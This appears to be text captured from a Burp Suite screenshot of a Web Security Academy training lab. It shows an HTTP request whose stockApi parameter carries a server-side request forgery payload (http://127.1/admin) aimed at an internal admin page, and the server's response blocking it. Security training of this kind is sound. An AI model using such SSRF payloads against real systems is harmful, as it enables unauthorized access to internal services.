 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Setting
1 × +
Send Cancel < > Target: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net
3 Cookie: session=pD8RRCBSo4AqlHHx884BTz5vULSnwc9I
4 Content-Length: 27
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Inspector